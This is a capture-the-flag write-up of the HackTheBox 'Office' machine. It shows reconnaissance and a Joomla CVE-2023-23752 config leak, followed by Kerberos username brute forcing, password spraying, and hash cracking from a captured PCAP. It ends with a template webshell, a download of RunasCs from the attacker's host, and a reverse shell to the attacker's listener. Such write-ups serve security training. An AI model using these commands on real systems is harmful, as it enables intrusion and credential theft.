HTB: Office

Office starts with a Joomla instance that leaks a password. I’ll brute force usernames over Kerberos and then password spray to find where the password is reused. that use has access to an SMB share where I find a PCAP that includes a Kerberos authentication exchange. I’ll build a hash from that and crack it to get another password. This one also works for the Joomla admin account. I’ll add a webshell to a template and get a foothold on the box. There’s an internal site that takes resume submissions. I’ll abuse LibreOffice two ways, first by a CVE and then by editing the registry to enable macros. The next user has saved credentials, which I’ll decrypt with Mimikatz. Finally, I’ll abuse GPO access to get administrative access.
Box Info
| Name | Office Play on HackTheBox |
|---|---|
| Release Date | 17 Feb 2024 |
| Retire Date | 22 Jun 2024 |
| OS | Windows |
| Base Points | Hard [40] |
| Rated Difficulty |  |
| Radar Graph |  |
00:50:52 |
|
02:47:35 |
|
| Creator |  |
Recon
nmap
nmap finds many open TCP ports, looking like a Windows domain controller:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.3
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-13 12:40 EDT
Nmap scan report for 10.10.11.3
Host is up (0.088s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49669/tcp open unknown
49922/tcp open unknown
65181/tcp open unknown
65186/tcp open unknown
65216/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.50 seconds
oxdf@hacky$ nmap -p 53,80,88,139,389,443,445,464,593,636,3268,3269,5985,9389,49664,49669,49922,65181,65186,65216 -sCV 10.10.11.3
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-13 14:49 EDT
Nmap scan report for 10.10.11.3
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-14 02:49:52Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-14T02:53:00+00:00; +7h59m57s from scanner time.
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-14T02:53:02+00:00; +7h59m57s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-14T02:53:00+00:00; +7h59m57s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-14T02:53:00+00:00; +7h59m57s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49922/tcp open msrpc Microsoft Windows RPC
65181/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
65186/tcp open msrpc Microsoft Windows RPC
65216/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/13%Time=666B3F57%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m56s, deviation: 0s, median: 7h59m56s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-06-14T02:52:19
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 198.11 seconds
There a ton here. Notes:
- TCP 80 showsa Joomla CMS site.
- The hostname
DC.office.htbis present on LDAP TLS certificates (though interestingly the web server on 443 showslocalhost). - TCP 443 is just returning a 403 forbidden.
Given the use of domain names, I’ll try fuzzing for subdomains of office.htb that respond differently. The brute force went really slowly, so I’ll kill that and add that to my later enumeration if I’m stuck. I’ll add what I have to my /etc/hosts:
10.10.11.3 office.htb dc dc.office.htb
Enumeration to do list:
- Tier 1: SMB, Web ports
- Tier 2: LDAP, DNS brute force, Kerberos brute force, subdomain brute force
- With creds: WinRM is open
SMB - TCP 445
netexec confirms the host and domain:
oxdf@hacky$ netexec smb 10.10.11.3
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
I’m not able to do any unauth enumeration:
oxdf@hacky$ netexec smb 10.10.11.3 -u guest -p ''
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb 10.10.11.3 -u oxdf -p oxdf
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\oxdf:oxdf STATUS_LOGON_FAILURE
oxdf@hacky$ netexec smb 10.10.11.3 -u oxdf -p ''
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\oxdf: STATUS_LOGON_FAILURE
Website - TCP 80
Site
The site is a blog about Iron Man and holigrams:
The posts are written by and signed by “Tony Stark”, the CEO of the company. There’s not much else interesting on the page.
Tech Stack
nmap identified the site as Joomla, a free and open-source PHP-based content management system (CMS). There’s a lot of ways to identify this. It’s in the HTML at the top of the main page:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Joomla! - Open Source Content Management">
...[snip]...
The robots.txt file points that way as well:

/administratoris the default relative path for the administrative login. I can get the exact Joomla version at /administrator/manifests/files/joomla.xml:

I know that Joomla is PHP based, and the main site does load as index.php.
I’ll skip the directory brute force because I know it’s Joomla and therefore I know it’s structure.
HTTPS - TCP 443
Site
As nmap reported, the HTTPS site just returns 403:

Directory Brute Force
Running feroxbuster against this actually finds something interesting:
oxdf@hacky$ feroxbuster -u https://10.10.11.3 --no-recursion -k -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ https://10.10.11.3
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 30w 301c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 11l 47w 420c https://10.10.11.3/webalizer
301 GET 9l 30w 336c https://10.10.11.3/joomla => https://10.10.11.3/joomla/
503 GET 11l 44w 401c https://10.10.11.3/examples
403 GET 11l 47w 420c https://10.10.11.3/server-status
403 GET 11l 47w 420c https://10.10.11.3/licenses
403 GET 11l 47w 420c https://10.10.11.3/server-info
[####################] - 63s 26584/26584 0s found:6 errors:0
[####################] - 63s 26584/26584 424/s https://10.10.11.3/
I’m using a lowercase wordlist since Windows is typically case-insensitive, and going without recursion as traversing into /joomla finds a ton of stuff. /joomla seems to be the same site as TCP 80’s root.
Auth as dwolfe
Leak Password
CVE-2023-23752 Background
Searching for “Joomla 4.27 exploit” returns a ton of pages about CVE-2023-23752 (most of which are older than Office):

NIST describes this rather vaguely:
An issue was discovered in Joomla! 4.0.0 through 4.2.7. An improper access check allows unauthorized access to webservice endpoints.
I’ve exploited this vulnerability before in DevVortex, and have a detailed explanation of the vulnerability here, and there’s a nice blog post from VulnCheck as well. The short version is that what is basically a mass-assignment vulnerability allows an attacker to add ?public=true to some private API endpoints and run them unauthenticated. There are many ways to use this. In DevVortex, I leaked usernames and config files that included a password, and used those to log into the admin panel.
Read Data
There are lots of exploit scripts for this one, but it’s just as easy to show manually. For example, visiting /api/index.php/v1/config/application returns 403 forbidden:

With ?public=true, there’s a bunch of data:
From this I’ll get the SQL connection information, user root with password “H0lOgrams4reTakIng0Ver754!”.
/api/index.php/v1/users is another common endpoint to check, but there’s only one user:
This password doesn’t work as administrator for Office, and it doesn’t work as administrator or root on the Joomla admin login.
Generate User List
Now that I have a password to try, getting a list of users becomes much more important. I’ll use kerbrute in userenum mode to check for valid users:
oxdf@hacky$ kerbrute userenum --dc 10.10.11.3 -d office.htb /opt/SecLists/Usernames/xato-net-10-million-usernames-dup.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/13/24 - Ronnie Flathers @ropnop
2024/06/13 17:34:57 > Using KDC(s):
2024/06/13 17:34:57 > 10.10.11.3:88
2024/06/13 17:35:01 > [+] VALID USERNAME: administrator@office.htb
2024/06/13 17:35:33 > [+] VALID USERNAME: Administrator@office.htb
2024/06/13 17:35:48 > [+] VALID USERNAME: ewhite@office.htb
2024/06/13 17:35:48 > [+] VALID USERNAME: etower@office.htb
2024/06/13 17:35:48 > [+] VALID USERNAME: dwolfe@office.htb
2024/06/13 17:35:48 > [+] VALID USERNAME: dmichael@office.htb
2024/06/13 17:35:48 > [+] VALID USERNAME: dlanor@office.htb
2024/06/13 17:41:35 > [+] VALID USERNAME: hhogan@office.htb
2024/06/13 17:43:14 > [+] VALID USERNAME: DWOLFE@office.htb
2024/06/13 17:59:10 > [+] VALID USERNAME: DLANOR@office.htb
2024/06/13 18:00:05 > Done! Tested 624370 usernames (10 valid) in 1508.217 seconds
The full list takes 25 minutes, but most of the names come out in the first minute or so.
Password Spray
I’ll use those users to make a list, and netexec to check the password with each of them:
oxdf@hacky$ netexec smb office.htb -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --continue-on-success
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
There’s a hit on dwolfe. No matches on WinRM:
oxdf@hacky$ netexec winrm office.htb -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --continue-on-success
WINRM 10.10.11.3 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb)
WINRM 10.10.11.3 5985 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754!
WINRM 10.10.11.3 5985 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754!
RCE as web_account
Enumeration
With a valid credential, I gain access to SMB shares:
oxdf@hacky$ netexec smb office.htb -u dwolfe -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis READ
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share
SOC Analysis jumps out as non-standard and therefore most interesting. It contains a single PCAP file:
oxdf@hacky$ smbclient "//10.10.11.3/SOC Analysis" -U 'office/dwolfe%H0lOgrams4reTakIng0Ver754!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed May 10 14:52:24 2023
.. DHS 0 Wed Feb 14 05:18:31 2024
Latest-System-Dump-8fbc124d.pcap A 1372860 Sun May 7 20:59:00 2023
6265599 blocks of size 4096. 1245053 blocks available
smb: \> get Latest-System-Dump-8fbc124d.pcap
getting file \Latest-System-Dump-8fbc124d.pcap of size 1372860 as Latest-System-Dump-8fbc124d.pcap (4424.7 KiloBytes/sec) (average 4424.7 KiloBytes/sec)
I’ll grab it.
Latest-System-Dump-8fbc124d.pcap
Overview
I’ll open the PCAP in Wireshark and start with Statistics –> Endpoints. There are 16 IPv4 endpoints:

Seems likely that 10.250.0.0/24 is the internal network. The most traffic is from .30. Looking at the TCP numbers, there’s 443 (HTTPS) traffic with all the public IPs. Other than that, .30 has traffic to 88 (Kerberos), 135 (NetBios), and 445 (SMB). The rest of the traffic is high ports from .30 and .41. It seems .30 is the DC, though it’s not clear what all this high port traffic coming out of .30 would be.
Looking at Statistics –> Conversations shows that all of the traffic where .30 is acting as the client is HTTPS traffic outbound. The traffic from .41 is to services on .30:

Kerberos
I’m especially interested in how .41 is authenticating, which is likely the port 88 Kerberos. If I add a Wireshark filter for ip.addr==10.250.0.41, there’s only 83 packets (out of almost 2000) to investigate.
There are two AS-REQ requests from the client:

This is the request from a client to the DC to get a certificate to authenticate to another service (watch this amazing video for a full explanation of Kerberos). Interestingly, neither of them seems to be successful. Still, the client has signed this request using the user’s NTLM hash, which means it could be susceptible to brute force attacks.
The first doesn’t have any authentication data, but the second AS-REP packet does:

This packet includes a timestamp encrypted by the tstart user.
Crack Hash
VSScrub has a really nice post on just this challenge back from 2020. The quick version is that I can create a Hashcat hash from this cipher field knowing that it fits the same encryption type:
$krb5pa$18$tstark$office.htb$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
With rockyou.txt it cracks in 12 seconds on my host:
$ hashcat ./tstark.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
$krb5pa$18$tstark$office.htb$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
...[snip]...
Validate
On Host
This password does work for the tstark user for SMB, but not for WinRM:
oxdf@hacky$ netexec smb office.htb -u tstark -p playboy69
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] office.htb\tstark:playboy69
oxdf@hacky$ netexec winrm office.htb -u tstark -p playboy69
WINRM 10.10.11.3 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb)
WINRM 10.10.11.3 5985 DC [-] office.htb\tstark:playboy69
Unfortunately, this access doesn’t show anything new in SMB shares.
Joomla
This password with the username administrator does work to log into Joomla:

RCE
In DevVortex I showed both modifying a template and creating a plugin. I’ll go for the template modification this time.
I’ll click on System and select “Site Templates”, and then “Cassiopeia Details and Files”. I’ll edit index.php, and after making a change in a comment to make sure I have permissions (I do), I’ll add a simple webshell that if the cmd parameter is set, it just calls system and returns, and otherwise the page is the same:

It works:

This does get reset every few minutes, so I’ll just keep the edit page open, and reclick “Save” any time I need the webshell back.
Shell as TStark
Upload RunasCs
Rather than get a shell as web_account, I’m going to skip directly to tstark. I’ll host RunasCs on my Python webserver, and download it to programdata:

There are hits on my Python webserver as well:
10.10.11.3 - - [14/Jun/2024 18:21:44] "GET /RunasCs.exe HTTP/1.1" 200 -
10.10.11.3 - - [14/Jun/2024 18:21:44] "GET /RunasCs.exe HTTP/1.1" 200 -
The webshell shows r.exe is there as well:

Shell
I’ll send ?cmd=C:\programdata\r.exe tstark playboy69 cmd.exe -r 10.10.14.5:443, and I get a shell:
oxdf@hacky$ rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.3 52313
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
